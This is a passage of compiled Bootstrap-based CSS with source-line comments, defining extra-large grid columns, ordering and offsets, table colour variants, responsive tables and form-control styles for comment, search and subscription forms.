  /* line 34, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-xxl-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-xxl-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-xxl-3 > * {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-xxl-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-xxl-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-xxl-6 > * {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  /* line 48, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxl-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxl-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxl-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxl-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxl-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxl-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxl-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxl-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }

  /* line 60, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxl-first {
    order: -1;
  }

  /* line 62, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxl-last {
    order: 13;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxl-0 {
    order: 0;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxl-1 {
    order: 1;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxl-2 {
    order: 2;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxl-3 {
    order: 3;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxl-4 {
    order: 4;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxl-5 {
    order: 5;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxl-6 {
    order: 6;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxl-7 {
    order: 7;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxl-8 {
    order: 8;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxl-9 {
    order: 9;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxl-10 {
    order: 10;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxl-11 {
    order: 11;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxl-12 {
    order: 12;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxl-0 {
    margin-left: 0;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxl-1 {
    margin-left: 8.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxl-2 {
    margin-left: 16.66667%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxl-3 {
    margin-left: 25%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxl-4 {
    margin-left: 33.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxl-5 {
    margin-left: 41.66667%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxl-6 {
    margin-left: 50%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxl-7 {
    margin-left: 58.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxl-8 {
    margin-left: 66.66667%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxl-9 {
    margin-left: 75%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxl-10 {
    margin-left: 83.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxl-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1600px) {
  /* line 34, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxxl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-xxxl-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-xxxl-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-xxxl-3 > * {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-xxxl-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-xxxl-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid.scss */

  .row-cols-xxxl-6 > * {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  /* line 48, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxxl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxxl-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxxl-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxxl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxxl-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxxl-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxxl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxxl-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxxl-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxxl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxxl-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxxl-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  /* line 54, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .col-xxxl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }

  /* line 60, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxxl-first {
    order: -1;
  }

  /* line 62, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxxl-last {
    order: 13;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxxl-0 {
    order: 0;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxxl-1 {
    order: 1;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxxl-2 {
    order: 2;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxxl-3 {
    order: 3;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxxl-4 {
    order: 4;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxxl-5 {
    order: 5;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxxl-6 {
    order: 6;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxxl-7 {
    order: 7;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxxl-8 {
    order: 8;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxxl-9 {
    order: 9;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxxl-10 {
    order: 10;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxxl-11 {
    order: 11;
  }

  /* line 65, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .order-xxxl-12 {
    order: 12;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxxl-0 {
    margin-left: 0;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxxl-1 {
    margin-left: 8.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxxl-2 {
    margin-left: 16.66667%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxxl-3 {
    margin-left: 25%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxxl-4 {
    margin-left: 33.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxxl-5 {
    margin-left: 41.66667%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxxl-6 {
    margin-left: 50%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxxl-7 {
    margin-left: 58.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxxl-8 {
    margin-left: 66.66667%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxxl-9 {
    margin-left: 75%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxxl-10 {
    margin-left: 83.33333%;
  }

  /* line 72, node_modules/bootstrap/scss/mixins/_grid-framework.scss */

  .offset-xxxl-11 {
    margin-left: 91.66667%;
  }
}

/* line 5, node_modules/bootstrap/scss/_tables.scss */

.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
}

/* line 11, node_modules/bootstrap/scss/_tables.scss */

.table th,
.table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}

/* line 18, node_modules/bootstrap/scss/_tables.scss */

.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}

/* line 23, node_modules/bootstrap/scss/_tables.scss */

.table tbody + tbody {
  border-top: 2px solid #dee2e6;
}

/* line 34, node_modules/bootstrap/scss/_tables.scss */

.table-sm th,
.table-sm td {
  padding: 0.3rem;
}

/* line 45, node_modules/bootstrap/scss/_tables.scss */

.table-bordered {
  border: 1px solid #dee2e6;
}

/* line 48, node_modules/bootstrap/scss/_tables.scss */

.table-bordered th,
.table-bordered td {
  border: 1px solid #dee2e6;
}

/* line 54, node_modules/bootstrap/scss/_tables.scss */

.table-bordered thead th,
.table-bordered thead td {
  border-bottom-width: 2px;
}

/* line 62, node_modules/bootstrap/scss/_tables.scss */

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0;
}

/* line 75, node_modules/bootstrap/scss/_tables.scss */

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.table-hover tbody tr:hover {
  color: #212529;
  background-color: rgba(0, 0, 0, 0.075);
}

/* line 7, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #fee6c0;
}

/* line 14, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
  border-color: #fcd089;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.table-hover .table-primary:hover {
  background-color: #fedca7;
}

/* line 32, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #fedca7;
}

/* line 7, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #d4d4d4;
}

/* line 14, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
  border-color: #afafaf;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.table-hover .table-secondary:hover {
  background-color: #c7c7c7;
}

/* line 32, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #c7c7c7;
}

/* line 7, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-success,
.table-success > th,
.table-success > td {
  background-color: #cfedb8;
}

/* line 14, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
  border-color: #a6de7a;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.table-hover .table-success:hover {
  background-color: #c1e8a4;
}

/* line 32, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #c1e8a4;
}

/* line 7, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-info,
.table-info > th,
.table-info > td {
  background-color: #bee5eb;
}

/* line 14, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
  border-color: #86cfda;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.table-hover .table-info:hover {
  background-color: #abdde5;
}

/* line 32, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #abdde5;
}

/* line 7, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #ffeeba;
}

/* line 14, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
  border-color: #ffdf7e;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.table-hover .table-warning:hover {
  background-color: #ffe8a1;
}

/* line 32, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #ffe8a1;
}

/* line 7, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f5c6cb;
}

/* line 14, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
  border-color: #ed969e;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.table-hover .table-danger:hover {
  background-color: #f1b0b7;
}

/* line 32, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}

/* line 7, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfd;
}

/* line 14, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
  border-color: #fbfbfb;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.table-hover .table-light:hover {
  background-color: #f0f0f0;
}

/* line 32, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #f0f0f0;
}

/* line 7, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #bfbfbf;
}

/* line 14, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
  border-color: #888888;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.table-hover .table-dark:hover {
  background-color: #b2b2b2;
}

/* line 32, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b2b2b2;
}

/* line 7, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-darklight,
.table-darklight > th,
.table-darklight > td {
  background-color: gainsboro;
}

/* line 14, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-darklight th,
.table-darklight td,
.table-darklight thead th,
.table-darklight tbody + tbody {
  border-color: #bebebe;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.table-hover .table-darklight:hover {
  background-color: #cfcfcf;
}

/* line 32, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-hover .table-darklight:hover > td,
.table-hover .table-darklight:hover > th {
  background-color: #cfcfcf;
}

/* line 7, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-gray,
.table-gray > th,
.table-gray > td {
  background-color: whitesmoke;
}

/* line 14, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-gray th,
.table-gray td,
.table-gray thead th,
.table-gray tbody + tbody {
  border-color: #ededed;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.table-hover .table-gray:hover {
  background-color: #e8e8e8;
}

/* line 32, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-hover .table-gray:hover > td,
.table-hover .table-gray:hover > th {
  background-color: #e8e8e8;
}

/* line 7, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-gray-600,
.table-gray-600 > th,
.table-gray-600 > td {
  background-color: #d4d4d4;
}

/* line 14, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-gray-600 th,
.table-gray-600 td,
.table-gray-600 thead th,
.table-gray-600 tbody + tbody {
  border-color: #afafaf;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.table-hover .table-gray-600:hover {
  background-color: #c7c7c7;
}

/* line 32, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-hover .table-gray-600:hover > td,
.table-hover .table-gray-600:hover > th {
  background-color: #c7c7c7;
}

/* line 7, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-white,
.table-white > th,
.table-white > td {
  background-color: white;
}

/* line 14, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-white th,
.table-white td,
.table-white thead th,
.table-white tbody + tbody {
  border-color: white;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.table-hover .table-white:hover {
  background-color: #f2f2f2;
}

/* line 32, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-hover .table-white:hover > td,
.table-hover .table-white:hover > th {
  background-color: #f2f2f2;
}

/* line 7, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-black,
.table-black > th,
.table-black > td {
  background-color: #b8b8b8;
}

/* line 14, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-black th,
.table-black td,
.table-black thead th,
.table-black tbody + tbody {
  border-color: #7a7a7a;
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.table-hover .table-black:hover {
  background-color: #ababab;
}

/* line 32, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-hover .table-black:hover > td,
.table-hover .table-black:hover > th {
  background-color: #ababab;
}

/* line 7, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

/* line 32, node_modules/bootstrap/scss/mixins/_table-row.scss */

.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}

/* line 114, node_modules/bootstrap/scss/_tables.scss */

.table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55;
}

/* line 122, node_modules/bootstrap/scss/_tables.scss */

.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

/* line 130, node_modules/bootstrap/scss/_tables.scss */

.table-dark {
  color: #fff;
  background-color: #343a40;
}

/* line 134, node_modules/bootstrap/scss/_tables.scss */

.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: #454d55;
}

/* line 140, node_modules/bootstrap/scss/_tables.scss */

.table-dark.table-bordered {
  border: 0;
}

/* line 145, node_modules/bootstrap/scss/_tables.scss */

.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}

/* line 13, node_modules/bootstrap/scss/mixins/_hover.scss */

.table-dark.table-hover tbody tr:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
  /* line 171, node_modules/bootstrap/scss/_tables.scss */

  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  /* line 179, node_modules/bootstrap/scss/_tables.scss */

  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}

@media (max-width: 767.98px) {
  /* line 171, node_modules/bootstrap/scss/_tables.scss */

  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  /* line 179, node_modules/bootstrap/scss/_tables.scss */

  .table-responsive-md > .table-bordered {
    border: 0;
  }
}

@media (max-width: 991.98px) {
  /* line 171, node_modules/bootstrap/scss/_tables.scss */

  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  /* line 179, node_modules/bootstrap/scss/_tables.scss */

  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1199.98px) {
  /* line 171, node_modules/bootstrap/scss/_tables.scss */

  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  /* line 179, node_modules/bootstrap/scss/_tables.scss */

  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1399.98px) {
  /* line 171, node_modules/bootstrap/scss/_tables.scss */

  .table-responsive-xxl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  /* line 179, node_modules/bootstrap/scss/_tables.scss */

  .table-responsive-xxl > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1599.98px) {
  /* line 171, node_modules/bootstrap/scss/_tables.scss */

  .table-responsive-xxxl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  /* line 179, node_modules/bootstrap/scss/_tables.scss */

  .table-responsive-xxxl > .table-bordered {
    border: 0;
  }
}

/* line 171, node_modules/bootstrap/scss/_tables.scss */

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

/* line 179, node_modules/bootstrap/scss/_tables.scss */

.table-responsive > .table-bordered {
  border: 0;
}

/* line 7, node_modules/bootstrap/scss/_forms.scss */

.form-control,
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea,
.search-form .search-field,
.subscription-form .email-field {
  display: block;
  width: 100%;
  height: calc(2.125em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 2.125;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #e5e5e5;
  border-radius: 0px;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  /* line 7, node_modules/bootstrap/scss/_forms.scss */

  .form-control,
  .comment-form input[type="text"],
  .comment-form input[type="email"],
  .comment-form input[type="url"],
  .comment-form textarea,
  .search-form .search-field,
  .subscription-form .email-field {
    transition: none;
  }
}

/* line 28, node_modules/bootstrap/scss/_forms.scss */

.form-control::-ms-expand,
.comment-form input[type="text"]::-ms-expand,
.comment-form input[type="email"]::-ms-expand,
.comment-form input[type="url"]::-ms-expand,
.comment-form textarea::-ms-expand,
.search-form .search-field::-ms-expand,
.subscription-form .email-field::-ms-expand {
  background-color: transparent;
  border: 0;
}

/* line 34, node_modules/bootstrap/scss/_forms.scss */

.form-control:-moz-focusring,
.comment-form input:-moz-focusring[type="text"],
.comment-form input:-moz-focusring[type="email"],
.comment-form input:-moz-focusring[type="url"],
.comment-form textarea:-moz-focusring,
.search-form .search-field:-moz-focusring,
.subscription-form .email-field:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #495057;
}

/* line 14, node_modules/bootstrap/scss/mixins/_forms.scss */

.form-control:focus,
.comment-form input:focus[type="text"],
.comment-form input:focus[type="email"],
.comment-form input:focus[type="url"],
.comment-form textarea:focus,
.search-form .search-field:focus,
.subscription-form .email-field:focus {
  color: #495057;
  background-color: #fff;
  border-color: #fdd69a;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(250, 164, 29, 0.25);
}

/* line 43, node_modules/bootstrap/scss/_forms.scss */

.form-control::placeholder,
.comment-form input[type="text"]::placeholder,
.comment-form input[type="email"]::placeholder,
.comment-form input[type="url"]::placeholder,
.comment-form textarea::placeholder,
.search-form .search-field::placeholder,
.subscription-form .email-field::placeholder {
  color: #666;
  opacity: 1;
}

/* line 54, node_modules/bootstrap/scss/_forms.scss */

.form-control:disabled,
.comment-form input:disabled[type="text"],
.comment-form input:disabled[type="email"],
.comment-form input:disabled[type="url"],
.comment-form textarea:disabled,
.search-form .search-field:disabled,
.subscription-form .email-field:disabled,
.form-control[readonly],
.comment-form input[readonly][type="text"],
.comment-form input[readonly][type="email"],
.comment-form input[readonly][type="url"],
.comment-form textarea[readonly],
.search-form .search-field[readonly],
.subscription-form .email-field[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}

/* line 66, node_modules/bootstrap/scss/_forms.scss */

input[type="date"].form-control,
.comment-form input[type="date"][type="text"],
.comment-form input[type="date"][type="email"],
.comment-form input[type="date"][type="url"],
.search-form input.search-field[type="date"],
.subscription-form input.email-field[type="date"],
input[type="time"].form-control,
.comment-form input[type="time"][type="text"],
.comment-form input[type="time"][type="email"],
.comment-form input[type="time"][type="url"],
.search-form input.search-field[type="time"],
.subscription-form input.email-field[type="time"],
input[type="datetime-local"].form-control,
.comment-form input[type="datetime-local"][type="text"],
.comment-form input[type="datetime-local"][type="email"],
.comment-form input[type="datetime-local"][type="url"],
.search-form input.search-field[type="datetime-local"],
.subscription-form input.email-field[type="datetime-local"],
input[type="month"].form-control,
.comment-form input[type="month"][type="text"],
.comment-form input[type="month"][type="email"],
.comment-form input[type="month"][type="url"],
.search-form input.search-field[type="month"],
.subscription-form input.email-field[type="month"] {
  appearance: none;
}

/* line 72, node_modules/bootstrap/scss/_forms.scss */

select.form-control:focus::-ms-value,
